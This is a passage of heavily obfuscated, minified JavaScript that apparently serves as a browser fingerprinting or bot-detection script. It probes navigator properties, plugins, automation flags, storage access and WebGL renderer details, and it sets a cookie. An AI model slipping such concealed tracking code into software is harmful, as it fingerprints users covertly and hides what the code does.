lH=HF()[R0(A3)](Mw,Dd,FD([])),cW.pop(),lH;}var m6;return m6=vp[mg()[Vd(Zb)](JU,WL,Un,FA,zm,EC)](new (dB[HF()[R0(Z2)].apply(null,[zD,DH,BZ])])(HF()[R0(nb)].apply(null,[pD,sL,FD(FD([]))]),fg()[xL(wR)](OG,zc,FD(FD(jK)),YU,Hn,lC)),VO(typeof Ld()[RF(Hn)],KK('',[][[]]))?Ld()[RF(xK)].call(null,B1,FD({}),Om,KY):Ld()[RF(zg)].apply(null,[Nl,cD,gF,gU]))[LL(typeof mg()[Vd(gr)],KK([],[][[]]))?mg()[Vd(Zb)](JU,WL,YU,XO,zm,QA):mg()[Vd(GD)](mH,Zf,BZ,zg,zT,bg)](new (dB[LL(typeof HF()[R0(gF)],'undefined')?HF()[R0(Z2)](zD,DH,YU):HF()[R0(gF)](A6,DC,hr)])(HF()[R0(DW)](Bt,ct,FD(FD(zc))),fg()[xL(wR)](OG,zc,lL,pm,YD,lC)),qD()[XW(PS)](kd,tv,gF,OY))[LL(typeof mg()[Vd(A3)],'undefined')?mg()[Vd(Zb)].call(null,JU,WL,UW,cT,zm,mt):mg()[Vd(GD)](f5,p5,pF,hn,r1,pS)](new (dB[HF()[R0(Z2)].call(null,zD,DH,FD([]))])(LL(typeof Ld()[RF(kr)],'undefined')?Ld()[RF(KH)](gn,Rm,xb,R1):Ld()[RF(xK)](tU,fL,kS,fH),fg()[xL(wR)].apply(null,[OG,zc,FD(FD(jK)),Zg,s2,lC])),LL(typeof mg()[Vd(Td)],KK([],[][[]]))?mg()[Vd(cD)].call(null,kT,gF,xK,hn,OY,Hb):mg()[Vd(GD)].call(null,GP,Vm,wR,Z2,sH,cD))[mg()[Vd(Zb)].apply(null,[JU,WL,A3,PS,zm,Tr])](new (dB[HF()[R0(Z2)](zD,DH,xb)])(HF()[R0(UW)](LF,t5,Qc),fg()[xL(wR)].call(null,OG,zc,Td,wO,Ur,lC)),Ld()[RF(Qc)].apply(null,[ZW,FD(jK),FD(FD(jK)),Td]))[mg()[Vd(Zb)].call(null,JU,WL,bg,kn,zm,AS)](new (dB[VO(typeof HF()[R0(YD)],KK([],[][[]]))?HF()[R0(gF)](cP,X6,BZ):HF()[R0(Z2)](zD,DH,FD([]))])(HF()[R0(Ql)](UD,nY,ML),VO(typeof fg()[xL(pm)],'undefined')?fg()[xL(gF)].apply(null,[Ff,IA,FD(jK),Om,kS,LC]):fg()[xL(wR)](OG,zc,hn,fL,wR,lC)),HF()[R0(Oq)].apply(null,[Pg,nv,FD(jK)]))[mg()[Vd(Zb)].apply(null,[JU,WL,jt,Pn,zm,MC])](new (dB[HF()[R0(Z2)](zD,DH,TH)])(mg()[Vd(EC)](jK,gr,hr,Df,wv,FD(FD({}))),fg()[xL(wR)].apply(null,[OG,zc,x0,pS,kd,lC])),HF()[R0(p2)].apply(null,[hL,WL,Dd]))[LL(typeof mg()[Vd(Ur)],'undefined')?mg()[Vd(Zb)](JU,WL,rR,jH,zm,FD(FD({}))):mg()[Vd(GD)](qY,qC,vL,Vg,sq,DL)](new (dB[HF()[R0(Z2)](zD,DH,A3)])(qD()[XW(pS)].apply(null,[lL,nr,Qg,wv]),fg()[xL(wR)](OG,zc,UW,hr,vL,lC)),Ld()[RF(xb)].call(null,CS,FD(FD(zc)),FD(FD({})),t5))[mg()[Vd(Zb)].apply(null,[JU,WL,Zb,hn,zm,FD(FD({}))])](new (dB[VO(typeof HF()[R0(pS)],KK([],[][[]]))?HF()[R0(gF)](PY,hv,pF):HF()[R0(Z2)](zD,DH,Om)])(JO()[bl(kS)].call(null,cU,jP),LL(typeof fg()[xL(wO)],KK(HF()[R0(A3)].call(null,Mw,Dd,UW),[][[]]))?fg()[xL(wR)](OG,zc,vL,Oq,FD(FD(jK)),lC):fg()[xL(gF)](pv,fL,pS,Dd,Oq,km)),tn()[f0(VT)].call(null,BZ,XU,gb))[VO(typeof HF()[R0(KH)],'undefined')?HF()[R0(gF)].call(null,Nb,qv,nr):HF()[R0(jZ)](Xb,f6,UP)](jK,M1),cW.pop(),m6;}break;case FE:{var tf=mU[Tk];var V4N=mU[KX];var MwN;cW.push(Np);return MwN=KK(dB[VO(typeof JO()[bl(UF)],KK([],[][[]]))?JO()[bl(WL)](T6,Zg):JO()[bl(A3)](kP,JG)][HF()[R0(Vg)].apply(null,[lD,Tr,Qg])](A2(dB[JO()[bl(A3)].call(null,kP,JG)][HF()[R0(bF)](W1,zH,FD(FD(zc)))](),KK(N1(V4N,tf),zc))),tf),cW.pop(),MwN;}break;case Hh:{var UVN=mU[Tk];cW.push(IXN);var bBN=new (dB[HF()[R0(JG)](gt,XG,jK)])();var h9=bBN[tn()[f0(VA)](FD(zc),pR,Tr)](UVN);var RVN=HF()[R0(A3)](k0,Dd,nb);h9[HF()[R0(QA)].call(null,Sd,jH,kr)](function(LMN){cW.push(fG);RVN+=dB[VO(typeof tn()[f0(Ul)],'undefined')?tn()[f0(gr)].call(null,GD,gJN,g9):tn()[f0(A3)](mt,cXN,nr)][LL(typeof HF()[R0(gF)],KK('',[][[]]))?HF()[R0(wO)](mG,UW,MC):HF()[R0(gF)](sNN,EH,gU)](LMN);cW.pop();});var GhN;return GhN=dB[tn()[f0(XO)](FD([]),ID,Zb)](RVN),cW.pop(),GhN;}break;case tN:{var WJN;cW.push(cH);return WJN=dB[mg()[Vd(Dd)](Dz,Td,hp,zg,xl,lL)][qD()[XW(wR)].call(null,Df,HVN,Td,cc)],cW.pop(),WJN;}break;case t7:{cW.push(JhN);var r4N;return r4N=new (dB[Ld()[RF(nv)].call(null,EIN,DL,Ec,nr)])()[Ld()[RF(Ul)](hL,kr,wO,Jq)](),cW.pop(),r4N;}break;case xB:{cW.push(jU);var gA=[tn()[f0(KH)](FD([]),F3,MA),LL(typeof fg()[xL(Zb)],KK([],[][[]]))?fg()[xL(pm)].call(null,WT,pF,jZ,Zg,kr,GO):fg()[xL(gF)](BR,HZ,FD(zc),sm,nc,B9),tn()[f0(Qc)](XO,Ed,Qc),qD()[XW(XO)].call(null,XO,jz,pF,pD),JO()[bl(Z2)](mL,DL),VO(typeof tn()[f0(EY)],KK('',[][[]]))?tn()[f0(gr)].apply(null,[UW,dVN,Ll]):tn()[f0(xb)](p2,Vr,gF),LL(typeof Ld()[RF(pO)],KK('',[][[]]))?Ld()[RF(Z2)](Wr,FD(zc),kd,BJN):Ld()[RF(xK)](kxN,FD(FD(zc)),EL,DVN),Ld()[RF(nb)].apply(null,[K2,jZ,kS,JG]),VO(typeof Ld()[RF(jK)],KK('',[][[]]))?Ld()[RF(xK)](TG,xK,Qc,tBN):Ld()[RF(DW)].call(null,Sd,VA,bF,pP),JO()[bl(nb)](SK,pm),VO(typeof HF()[R0(UF)],KK([],[][[]]))?HF()[R0(gF)](KhN,pm,wR):HF()[R0(rr)](hS,Om,sm),JO()[bl(DW)].apply(null,[GF,VU]),tn()[f0(VL)](FD(FD({})),Ar,tZ),HF()[R0(DL)].call(null,Nl,mb,HO),Ld()[RF(UW)](Sg,nc,FD(FD([])),nv),Ld()[RF(Ql)].call(null,CD,jt,YD,UW),mg()[Vd(kr)].call(null,VL,wR,XL,kS,F0,PS),HF()[R0(Ak)](rn,fG,KH),JO()[bl(UW)](D5,UP),JO()[bl(Ql)].apply(null,[SK,UF]),Ld()[RF(Oq)].call(null,J5,BH,xK,Vg),Ld()[RF(p2)](IK,Dd,rR,HR),Ld()[RF(Vg)](Rc,gU,FD({}),jP),HF()[R0(TH)](JL,Ul,pS),JO()[bl(Oq)].call(null,Dl,Un),LL(typeof tn()[f0(A3)],KK([],[][[]]))?tn()[f0(kS)](FD({}),gO,K9):tn()[f0(gr)](FD(FD({})),w1,J4N),JO()[bl(p2)].call(null,qO,Sc)];if(KW(typeof dB[Ld()[RF(kS)].call(null,US,BH,Sr,nc)][tn()[f0(Xl)].apply(null,[EC,Lg,P2])],LL(typeof mg()[Vd(Ur)],KK(HF()[R0(A3)].call(null,bQ,Dd,cD),[][[]]))?mg()[Vd(zc)](jA,A3,Qc,kr,FK,cT):mg()[Vd(GD)](Q9,GXN,UP,KH,zG,Dd))){var lVN;return cW.pop(),lVN=null,lVN;}var fJN=gA[HF()[R0(jK)](El,Sr,Zg)];var pwN=HF()[R0(A3)].apply(null,[bQ,Dd,FD(jK)]);for(var qEN=jK;q0(qEN,fJN);qEN++){var PQN=gA[qEN];if(LL(dB[VO(typeof Ld()[RF(zc)],KK([],[][[]]))?Ld()[RF(xK)].apply(null,[ghN,FD(zc),FD(jK),txN]):Ld()[RF(kS)](US,hn,VA,nc)][tn()[f0(Xl)](FD(FD({})),Lg,P2)][PQN],undefined)){pwN=HF()[R0(A3)](bQ,Dd,BH)[mg()[Vd(wR)].call(null,sK,Qg,xK,Xl,mD,FD(jK))](pwN,JO()[bl(Vg)](M2,vL))[mg()[Vd(wR)](sK,Qg,FD(FD(jK)),YU,mD,kS)](qEN);}}var NBN;return cW.pop(),NBN=pwN,NBN;}break;case Ms:{var WNN;cW.push(wO);return WNN=VO(typeof dB[Ld()[RF(Td)](bxN,kd,Pn,Ur)][mg()[Vd(MC)](lQN,XL,HO,Om,wP,TH)],LL(typeof qD()[XW(pS)],KK([],[][[]]))?qD()[XW(gr)](H1,tq,Td,dG):qD()[XW(Td)](UF,CU,RA,zc))||VO(typeof dB[VO(typeof Ld()[RF(jK)],KK('',[][[]]))?Ld()[RF(xK)](DxN,nv,FD(jK),WQN):Ld()[RF(Td)](bxN,kd,Hn,Ur)][JO()[bl(bF)](It,R1)],qD()[XW(gr)].call(null,VL,tq,Td,dG))||VO(typeof dB[Ld()[RF(Td)](bxN,Qc,hr,Ur)][Ld()[RF(bF)](xR,Ul,YD,v8N)],qD()[XW(gr)](A3,tq,Td,dG)),cW.pop(),WNN;}break;case KM:{cW.push(bc);try{var f9=cW.length;var X8N=FD(KX);var xJN;return xJN=FD(FD(dB[VO(typeof Ld()[RF(Zb)],'undefined')?Ld()[RF(xK)](Pv,kn,Pn,ZBN):Ld()[RF(Td)].call(null,l6,jK,FA,Ur)][Ld()[RF(HO)].call(null,dT,UF,P2,rR)])),cW.pop(),xJN;}catch(d8N){cW.splice(N1(f9,zc),Infinity,bc);var sxN;return cW.pop(),sxN=FD([]),sxN;}cW.pop();}break;case C:{cW.push(hZ);try{var VBN=cW.length;var UXN=FD({});var jQN;return jQN=FD(FD(dB[VO(typeof Ld()[RF(Qg)],'undefined')?Ld()[RF(xK)](RJN,YD,Rm,T6):Ld()[RF(Td)](dwN,FD(FD(zc)),Ec,Ur)][Ld()[RF(rR)](T8N,FD([]),Pn,CZ)])),cW.pop(),jQN;}catch(R8N){cW.splice(N1(VBN,zc),Infinity,hZ);var GjN;return cW.pop(),GjN=FD({}),GjN;}cW.pop();}break;case z7:{var O9;cW.push(hhN);return O9=FD(FD(dB[Ld()[RF(Td)].call(null,vr,FD(zc),Ul,Ur)][qD()[XW(XL)](kd,LU,A3,jXN)])),cW.pop(),O9;}break;case SJ:{cW.push(F7N);try{var pXN=cW.length;var AVN=FD({});var K8N=KK(dB[tn()[f0(nv)].call(null,FD(zc),V2,UF)](dB[Ld()[RF(Td)](M6,kS,XO,Ur)][Ld()[RF(JG)].apply(null,[CO,mt,Hn,Qg])]),QZ(dB[tn()[f0(nv)].apply(null,[EL,V2,UF])](dB[LL(typeof Ld()[RF(hn)],'undefined')?Ld()[RF(Td)](M6,p2,FD([]),Ur):Ld()[RF(xK)](p4N,FD(FD({})),VT,MXN)][JO()[bl(HO)](I8N,ML)]),zc));K8N+=KK(QZ(dB[LL(typeof tn()[f0(Ul)],KK([],[][[]]))?tn()[f0(nv)](FD(jK),V2,UF):tn()[f0(gr)](nc,IU,LU)](dB[Ld()[RF(Td)].call(null,M6,pm,Qc,Ur)][LL(typeof tn()[f0(EL)],KK([],[][[]]))?tn()[f0(Ul)](FD(jK),CO,Sr):tn()[f0(gr)].apply(null,[Ul,W7N,Q9])]),K5[pm]),QZ(dB[tn()[f0(nv)].call(null,Ym,V2,UF)](dB[VO(typeof Ld()[RF(PS)],'undefined')?Ld()[RF(xK)](O4N,XL,kd,EjN):Ld()[RF(Td)].apply(null,[M6,Ak,pO,Ur])][JO()[bl(rR)](j0,dO)]),GD));K8N+=KK(QZ(dB[tn()[f0(nv)](EC,V2,UF)](dB[LL(typeof Ld()[RF(Ur)],'undefined')?Ld()[RF(Td)](M6,UP,gF,Ur):Ld()[RF(xK)].apply(null,[VNN,YD,jt,w1])][tn()[f0(jZ)].call(null,FD(FD(jK)),El,rz)]),pI[fg()[xL(H1)](rBN,GD,Vg,hr,UF,O6)]()),QZ(dB[tn()[f0(nv)].call(null,gr,V2,UF)](dB[Ld()[RF(Td)](M6,jt,wR,Ur)][mg()[Vd(UF)](r6,Ec,bF,bF,S0,FD({}))]),Sr));K8N+=KK(QZ(dB[tn()[f0(nv)](FD(FD([])),V2,UF)](dB[VO(typeof Ld()[RF(xK)],'undefined')?Ld()[RF(xK)](cY,Ak,FA,YXN):Ld()[RF(Td)].apply(null,[M6,s2,kS,Ur])][HF()[R0(lL)].call(null,Vn,KC,FD(zc))]),Qg),QZ(dB[LL(typeof tn()[f0(MC)],KK([],[][[]]))?tn()[f0(nv)].call(null,HO,V2,UF):tn()[f0(gr)](Zg,n8N,Ib)](dB[Ld()[RF(Td)](M6,XL,nv,Ur)][VO(typeof HF()[R0(pO)],KK('',[][[]]))?HF()[R0(gF)].apply(null,[DP,Ib,xK]):HF()[R0(mt)](On,QA,DW)]),WL));K8N+=KK(QZ(dB[tn()[f0(nv)](lL,V2,UF)](dB[Ld()[RF(Td)](M6,FD({}),kS,Ur)][Ld()[RF(Om)](mQN,Df,FD([]),pF)]),Td),QZ(dB[tn()[f0(nv)](FD([]),V2,UF)](dB[VO(typeof Ld()[RF(kd)],'undefined')?Ld()[RF(xK)](Wq,hr,gU,LJN):Ld()[RF(Td)](M6,HO,Sr,Ur)][tn()[f0(Z2)](fL,Xc,HR)]),K5[YD]));K8N+=KK(QZ(dB[tn()[f0(nv)].apply(null,[pm,V2,UF])](dB[Ld()[RF(Td)](M6,Pn,FD(FD(jK)),Ur)][mg()[Vd(jt)](PEN,wO,zg,Zg,S0,nv)]),PS),QZ(dB[VO(typeof tn()[f0(kd)],KK([],[][[]]))?tn()[f0(gr)].apply(null,[VL,QXN,qZ]):tn()[f0(nv)].apply(null,[zc,V2,UF])](dB[Ld()[RF(Td)](M6,zc,Xl,Ur)][LL(typeof fg()[xL(kr)],KK([],[][[]]))?fg()[xL(wO)].call(null,K4N,XO,rr,UW,kr,S0):fg()[xL(gF)](Qt,JD,Om,gU,FD({}),Lb)]),pS));K8N+=KK(QZ(dB[tn()[f0(nv)].call(null,TH,V2,UF)](dB[Ld()[RF(Td)](M6,Ur,Rm,Ur)][LL(typeof Ld()[RF(dS)],'undefined')?Ld()[RF(Rm)](fB,vL,jH,s2):Ld()[RF(xK)](wxN,p2,Sr,RZ)]),dS),QZ(dB[VO(typeof tn()[f0(cT)],KK([],[][[]]))?tn()[f0(gr)].call(null,Td,D4N,T6):tn()[f0(nv)].apply(null,[bF,V2,UF])](dB[Ld()[RF(Td)](M6,Tr,mt,Ur)][JO()[bl(JG)](Jc,hn)]),xK));K8N+=KK(QZ(dB[tn()[f0(nv)](FA,V2,UF)](dB[Ld()[RF(Td)](M6,bF,jt,Ur)][Ld()[RF(rr)](H3,DW,FD(FD([])),gb)]),wR),QZ(dB[tn()[f0(nv)](FD(zc),V2,UF)](dB[Ld()[RF(Td)].call(null,M6,Qc,EL,Ur)][JO()[bl(Om)].apply(null,[M2,tv])]),pF));K8N+=KK(QZ(dB[tn()[f0(nv)](FD(jK),V2,UF)](dB[LL(typeof Ld()[RF(Xl)],'undefined')?Ld()[RF(Td)].apply(null,[M6,kd,Zg,Ur]):Ld()[RF(xK)](p4N,A3,Df,D4N)][tn()[f0(nb)].apply(null,[kS,cXN,pF])]),XO),QZ(dB[tn()[f0(nv)](Hb,V2,UF)](dB[Ld()[RF(Td)](M6,Ec,gU,Ur)][tn()[f0(DW)](FD(FD({})),GK,Gv)]),K5[Ur]));K8N+=KK(QZ(dB[tn()[f0(nv)].call(null,FD(jK),V2,UF)](dB[LL(typeof Ld()[RF(zc)],'undefined')?Ld()[RF(Td)](M6,s2,YD,Ur):Ld()[RF(xK)](Zf,Tr,FD(FD(zc)),qVN)][tn()[f0(UW)].apply(null,[Ym,Cv,wO])]),K5[hn]),QZ(dB[tn()[f0(nv)].apply(null,[FD(jK),V2,UF])](dB[Ld()[RF(Td)](M6,Qc,FD({}),Ur)][HF()[R0(P2)](Xb,Hn,YD)]),H1));K8N+=KK(QZ(dB[tn()[f0(nv)].apply(null,[pS,V2,UF])](dB[Ld()[RF(Td)](M6,A3,A3,Ur)][Ld()[RF(DL)](HD,cT,EC,kxN)]),wO),QZ(dB[tn()[f0(nv)](Om,V2,UF)](dB[Ld()[RF(Td)].call(null,M6,AS,H1,Ur)][LL(typeof Ld()[RF(UF)],'undefined')?Ld()[RF(Ak)](dl,WL,GD,DW):Ld()[RF(xK)](PA,nb,Zg,WhN)]),EY));K8N+=KK(QZ(dB[tn()[f0(nv)].call(null,FA,V2,UF)](dB[Ld()[RF(Td)](M6,WL,Ym,Ur)][Ld()[RF(TH)](n3,x0,P2,db)]),Ec),QZ(dB[tn()[f0(nv)](lL,V2,UF)](dB[Ld()[RF(Td)].call(null,M6,Qc,bg,Ur)][JO()[bl(Rm)].call(null,PBN,Zb)]),YD));K8N+=KK(QZ(dB[tn()[f0(nv)](AS,V2,UF)](dB[Ld()[RF(Td)](M6,Ul,EC,Ur)][qD()[XW(pm)].apply(null,[KH,md,A3,BVN])]),Ur),QZ(dB[tn()[f0(nv)].apply(null,[wO,V2,UF])](dB[LL(typeof Ld()[RF(xb)],'undefined')?Ld()[RF(Td)](M6,ML,FD(FD({})),Ur):Ld()[RF(xK)].apply(null,[hxN,sm,P2,Hn])][LL(typeof Ld()[RF(wO)],KK('',[][[]]))?Ld()[RF(lL)](s3,Un,FD(FD([])),PW):Ld()[RF(xK)](Dq,FD(jK),dS,PNN)]),hn));K8N+=KK(QZ(dB[tn()[f0(nv)].apply(null,[Pn,V2,UF])](dB[Ld()[RF(Td)].call(null,M6,xb,FD(zc),Ur)][HF()[R0(Un)](JR,sm,Xl)]),kd),QZ(dB[tn()[f0(nv)](xb,V2,UF)](dB[LL(typeof Ld()[RF(rR)],'undefined')?Ld()[RF(Td)](M6,WL,HO,Ur):Ld()[RF(xK)](pb,A3,fL,Qd)][Ld()[RF(mt)](PBN,VA,AS,KH)]),Zb));K8N+=KK(QZ(dB[tn()[f0(nv)](VT,V2,UF)](dB[Ld()[RF(Td)](M6,TH,FD(FD({})),Ur)][tn()[f0(Ql)](pO,qxN,x1)]),cD),QZ(dB[tn()[f0(nv)](UW,V2,UF)](dB[VO(typeof Ld()[RF(KH)],KK([],[][[]]))?Ld()[RF(xK)](v7N,jH,BZ,D7N):Ld()[RF(Td)].apply(null,[M6,JG,FD({}),Ur])][tn()[f0(Oq)](jt,jr,mt)]),EC));K8N+=KK(QZ(dB[tn()[f0(nv)](pF,V2,UF)](dB[Ld()[RF(Td)](M6,nc,FD({}),Ur)][mg()[Vd(nc)](wf,EY,Ql,hr,fY,gF)]),Dd),QZ(dB[tn()[f0(nv)].call(null,dS,V2,UF)](dB[Ld()[RF(Td)](M6,EC,kr,Ur)][tn()[f0(p2)](GD,HL,z7N)]),Hn));K8N+=KK(KK(QZ(dB[tn()[f0(nv)](kd,V2,UF)](dB[tn()[f0(PS)].call(null,AS,N2,kn)][Ld()[RF(P2)].call(null,RD,PS,FD(FD([])),Hb)]),EL),QZ(dB[LL(typeof tn()[f0(JG)],KK([],[][[]]))?tn()[f0(nv)].call(null,P2,V2,UF):tn()[f0(gr)](zc,sU,xQN)](dB[Ld()[RF(Td)](M6,xb,H1,Ur)][LL(typeof tn()[f0(nv)],'undefined')?tn()[f0(Vg)](Ql,OM,S8N):tn()[f0(gr)](UF,p6,Zf)]),kr)),QZ(dB[VO(typeof tn()[f0(gr)],'undefined')?tn()[f0(gr)](FD(FD({})),rG,CjN):tn()[f0(nv)](VA,V2,UF)](dB[Ld()[RF(Td)](M6,Oq,dS,Ur)][Ld()[RF(Un)].call(null,lr,Un,Zg,QP)]),MC));var vJN;return vJN=K8N[VO(typeof Ld()[RF(Zg)],KK('',[][[]]))?Ld()[RF(xK)](O0,VA,gF,bb):Ld()[RF(QA)](lc,kd,A3,jH)](),cW.pop(),vJN;}catch(I7N){cW.splice(N1(pXN,zc),Infinity,F7N);var cJN;return cJN=JO()[bl(GD)](UK,bR),cW.pop(),cJN;}cW.pop();}break;}};var qJN=function xVN(Yz,fhN){'use strict';var f4N=xVN;switch(Yz){case Lj:{var jwN=fhN[Tk];cW.push(n4N);try{var ZhN=cW.length;var xIN=FD(FD(Tk));if(VO(jwN[Ld()[RF(kS)].call(null,nR,FA,YD,nc)][tn()[f0(bF)](Tr,Wd,gH)],undefined)){var JNN;return JNN=JO()[bl(rr)](IL,Cf),cW.pop(),JNN;}if(VO(jwN[Ld()[RF(kS)].apply(null,[nR,EY,FD(FD(zc)),nc])][tn()[f0(bF)](lL,Wd,gH)],FD(KX))){var IJN;return IJN=JO()[bl(GD)](ID,bR),cW.pop(),IJN;}var dQN;return dQN=JO()[bl(Sr)].apply(null,[k0,mR]),cW.pop(),dQN;}catch(IIN){cW.splice(N1(ZhN,zc),Infinity,n4N);var X9;return X9=JO()[bl(DL)].call(null,qc,zH),cW.pop(),X9;}cW.pop();}break;case gx:{var bhN=fhN[Tk];var JJN=fhN[KX];cW.push(E1);if(Tf(typeof dB[LL(typeof tn()[f0(p2)],KK('',[][[]]))?tn()[f0(PS)](FD(jK),bn,kn):tn()[f0(gr)].apply(null,[VA,QA,Sr])][Ld()[RF(BH)](hZ,s2,hr,zH)],mg()[Vd(zc)].apply(null,[jA,A3,gr,Ur,IwN,FD(zc)]))){dB[tn()[f0(PS)].apply(null,[FD(FD(zc)),bn,kn])][Ld()[RF(BH)].apply(null,[hZ,Pn,cT,zH])]=HF()[R0(A3)](lBN,Dd,nv)[mg()[Vd(wR)](sK,Qg,FD(FD({})),KH,jIN,FD([]))](bhN,HF()[R0(H1)](mP,NY,jK))[mg()[Vd(wR)].apply(null,[sK,Qg,FD([]),Un,jIN,kd])](JJN,tn()[f0(rR)](Om,pg,kr));}cW.pop();}break;case Ts:{var dNN=fhN[Tk];var WMN=fhN[KX];cW.push(AH);if(FD(EJN(dNN,WMN))){throw new (dB[fg()[xL(gr)](gH,A3,Ur,nc,A3,hz)])(LL(typeof Ld()[RF(wO)],'undefined')?Ld()[RF(hr)](N3,TH,Sr,Pv):Ld()[RF(xK)].call(null,AjN,Un,VT,xhN));}cW.pop();}break;case Hh:{var pz=fhN[Tk];var GJN=fhN[KX];cW.push(T6);var zJN=GJN[tn()[f0(x0)](nc,wL,Ul)];var SVN=GJN[JO()[bl(x0)].call(null,LhN,QG)];var hIN=GJN[Ld()[RF(AS)](Nn,ML,kr,DH)];var cEN=GJN[JO()[bl(vL)](ZJN,Xp)];var ZXN=GJN[Ld()[RF(Tr)].apply(null,[P0,kS,H1,cb])];var mEN=GJN[JO()[bl(nr)](dA,Wv)];var M7N=GJN[LL(typeof Ld()[RF(YU)],'undefined')?Ld()[RF(Ym)](O6,mt,Ql,rr):Ld()[RF(xK)].call(null,Bt,EY,kr,bL)];var LVN=GJN[LL(typeof HF()[R0(vL)],'undefined')?HF()[R0(nr)](xC,BJN,FD({})):HF()[R0(gF)].apply(null,[ChN,ZwN,nv])];var bMN;return bMN=HF()[R0(A3)](Dq,Dd,Ym)[VO(typeof mg()[Vd(jH)],KK(HF()[R0(A3)].call(null,Dq,Dd,ML),[][[]]))?mg()[Vd(GD)](UjN,DY,UP,Ul,K6,Zg):mg()[Vd(wR)].apply(null,[sK,Qg,QA,x0,Uz,FD([])])](pz)[VO(typeof mg()[Vd(sm)],KK(HF()[R0(A3)](Dq,Dd,FD(zc)),[][[]]))?mg()[Vd(GD)].apply(null,[PK,UxN,EY,Vg,rA,FD(zc)]):mg()[Vd(wR)].apply(null,[sK,Qg,Zb,Ur,Uz,PS])](zJN,JO()[bl(Vg)].apply(null,[Cz,vL]))[mg()[Vd(wR)].apply(null,[sK,Qg,FD(FD([])),KH,Uz,FD(FD(zc))])](SVN,JO()[bl(Vg)].apply(null,[Cz,vL]))[mg()[Vd(wR)](sK,Qg,MC,Om,Uz,nv)](hIN,LL(typeof JO()[bl(jt)],'undefined')?JO()[bl(Vg)].apply(null,[Cz,vL]):JO()[bl(WL)](n4N,BU))[VO(typeof mg()[Vd(dS)],KK(HF()[R0(A3)](Dq,Dd,QA),[][[]]))?mg()[Vd(GD)](wC,ZU,nc,EC,g9,Td):mg()[Vd(wR)](sK,Qg,FD(FD({})),bg,Uz,x0)](cEN,VO(typeof JO()[bl(kS)],KK([],[][[]]))?JO()[bl(WL)](Vn,bH):JO()[bl(Vg)].call(null,Cz,vL))[mg()[Vd(wR)](sK,Qg,WL,Xl,Uz,EY)](ZXN,JO()[bl(Vg)](Cz,vL))[mg()[Vd(wR)].call(null,sK,Qg,pS,Ql,Uz,FD(zc))](mEN,JO()[bl(Vg)].call(null,Cz,vL))[mg()[Vd(wR)].call(null,sK,Qg,Ak,rr,Uz,QA)](M7N,JO()[bl(Vg)](Cz,vL))[mg()[Vd(wR)].call(null,sK,Qg,rR,YU,Uz,nc)](LVN,HF()[R0(YD)].apply(null,[sMN,kn,nv])),cW.pop(),bMN;}break;case VV:{var cVN=FD({});cW.push(qNN);try{var mA=cW.length;var KNN=FD(FD(Tk));if(dB[Ld()[RF(Td)].apply(null,[gBN,gU,gU,Ur])][Ld()[RF(rR)].apply(null,[Z7N,FD(FD(jK)),hn,CZ])]){dB[VO(typeof Ld()[RF(JG)],'undefined')?Ld()[RF(xK)](dEN,KH,wR,RQN):Ld()[RF(Td)].call(null,gBN,DL,nr,Ur)][VO(typeof Ld()[RF(kd)],KK([],[][[]]))?Ld()[RF(xK)](sp,hr,A3,Mv):Ld()[RF(rR)](Z7N,DL,FD(FD({})),CZ)][Ld()[RF(ML)](L5,nr,UW,YU)](JO()[bl(FA)].call(null,n4N,Oq),Ld()[RF(wP)](cA,XL,PS,AS));dB[VO(typeof Ld()[RF(AS)],KK([],[][[]]))?Ld()[RF(xK)](Gm,Zg,FD(jK),zT):Ld()[RF(Td)](gBN,FD(jK),EY,Ur)][Ld()[RF(rR)](Z7N,Dd,cT,CZ)][HF()[R0(AS)](Sb,JG,FD(FD(zc)))](VO(typeof JO()[bl(jK)],'undefined')?JO()[bl(WL)](p5,x0):JO()[bl(FA)](n4N,Oq));cVN=FD(FD(KX));}}catch(VJN){cW.splice(N1(mA,zc),Infinity,qNN);}var wIN;return cW.pop(),wIN=cVN,wIN;}break;case Bw:{cW.push(m7N);var vNN=HF()[R0(gU)](hK,mt,bg);var ShN=JO()[bl(gU)](Cl,XG);for(var DBN=jK;q0(DBN,nY);DBN++)vNN+=ShN[Ld()[RF(Qg)].apply(null,[sVN,FD(FD([])),FD(FD({})),Gv])](dB[VO(typeof JO()[bl(mt)],KK([],[][[]]))?JO()[bl(WL)].call(null,hp,RZ):JO()[bl(A3)](Rq,JG)][HF()[R0(Vg)](Al,Tr,Hn)](A2(dB[JO()[bl(A3)](Rq,JG)][VO(typeof HF()[R0(VA)],KK('',[][[]]))?HF()[R0(gF)].apply(null,[fjN,P8N,rR]):HF()[R0(bF)].call(null,H9,zH,gU)](),ShN[HF()[R0(jK)](MIN,Sr,FD(FD({})))])));var Nz;return cW.pop(),Nz=vNN,Nz;}break;case XI:{var wEN=fhN[Tk];cW.push(BjN);var CA=JO()[bl(rr)].call(null,Wg,Cf);try{var N4N=cW.length;var pNN=FD(FD(Tk));if(wEN[Ld()[RF(kS)].call(null,NF,fL,FD(jK),nc)][JO()[bl(M1)].apply(null,[g9,hBN])]){var f8N=wEN[Ld()[RF(kS)].apply(null,[NF,FD(jK),pO,nc])][LL(typeof JO()[bl(WL)],'undefined')?JO()[bl(M1)].apply(null,[g9,hBN]):JO()[bl(WL)](Xp,Vf)][Ld()[RF(QA)](YS,GD,Hn,jH)]();var KwN;return cW.pop(),KwN=f8N,KwN;}else{var NwN;return cW.pop(),NwN=CA,NwN;}}catch(S9){cW.splice(N1(N4N,zc),Infinity,BjN);var zz;return cW.pop(),zz=CA,zz;}cW.pop();}break;case ph:{var rhN=fhN[Tk];cW.push(HZ);var rXN=fg()[xL(cD)](Xf,gF,GD,kr,P2,Em);var BBN=fg()[xL(cD)](Xf,gF,FD(jK),gU,Hb,Em);if(rhN[tn()[f0(PS)](FD({}),RS,kn)]){var OJN=rhN[VO(typeof tn()[f0(PS)],KK([],[][[]]))?tn()[f0(gr)](FD(zc),Dt,xm):tn()[f0(PS)](FD(FD({})),RS,kn)][HF()[R0(M1)].apply(null,[hb,LC,EY])](tn()[f0(Hb)](FD(FD([])),Q7N,NH));var xXN=OJN[JO()[bl(Jq)](DJN,Z2)](tn()[f0(AS)](Un,ghN,rC));if(xXN){var UA=xXN[tn()[f0(Tr)](FD(FD([])),Af,FC)](JO()[bl(wP)](vEN,Qt));if(UA){rXN=xXN[HF()[R0(Jq)].apply(null,[XS,EY,UW])](UA[tn()[f0(ML)](FD(zc),Uc,Sc)]);BBN=xXN[HF()[R0(Jq)].call(null,XS,EY,sm)](UA[tn()[f0(UP)](gU,Dm,bF)]);}}}var HxN;return HxN=nA(QV,[tn()[f0(FA)].call(null,xK,JBN,Ec),rXN,LL(typeof 